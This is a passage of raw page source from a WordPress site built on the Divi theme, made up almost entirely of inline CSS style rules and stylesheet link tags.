var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone 